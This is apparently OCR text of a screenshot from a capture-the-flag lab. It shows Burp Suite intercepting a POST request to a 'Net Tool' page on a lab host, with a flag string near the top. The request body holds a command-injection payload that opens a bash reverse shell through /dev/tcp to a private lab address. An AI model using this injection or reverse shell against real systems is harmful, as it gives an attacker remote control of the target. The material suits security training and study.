 Net Tool - ZH
Burp Suite Community Edition v2022.8
ZHAL2022{ 43@u3·/5HKjV4}
traceroute 8.8.8.8
Sign Out
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
Intercept HTTP history WebSockets history Options
Request to http://admin.crony.zhal:80 [192.168.109.50]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.crony.zhal
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://admin.crony.zhal
10 Connection: close
11 Referer: http://admin.crony.zhal/welcome.php
12 Cookie: PHPSESSID=095ddub3ge6c9opplj9sfe7q58
13 Upgrade-Insecure-Requests: 1
14
15 command=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.109.146/500+0>%261'%26host=